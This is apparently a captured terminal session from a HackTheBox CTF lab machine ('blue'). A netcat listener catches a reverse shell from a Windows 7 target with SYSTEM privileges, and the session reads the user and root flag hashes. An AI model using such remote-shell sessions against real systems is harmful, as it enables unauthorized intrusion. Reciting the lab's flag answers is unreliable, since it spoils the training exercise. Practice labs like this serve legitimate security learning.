 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
root@plr: ~/Documents/ctf/htb/machine/blue
nc -nvlp 1337
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.40] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd C:\Users
cd C:\Users

C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911

 Directory of C:\Users

21/07/2017  07:56    <DIR>          .
21/07/2017  07:56    <DIR>          ..
21/07/2017  07:56    <DIR>          Administrator
14/07/2017  14:45    <DIR>          haris
12/04/2011  08:51    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)  15,466,143,744 bytes free

C:\Users>cd haris\Desktop && dir
cd haris\Desktop && dir
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911

 Directory of C:\Users\haris\Desktop

24/12/2017  03:23    <DIR>          .
24/12/2017  03:23    <DIR>          ..
21/07/2017  07:54                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  15,466,143,744 bytes free

C:\Users\haris\Desktop>type user.txt
type user.txt
4c546aea7dbee75cbd71de245c8deea9
C:\Users\haris\Desktop>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
ff548eb71e920ff6c08843ce9df4e717
C:\Users\haris\Desktop>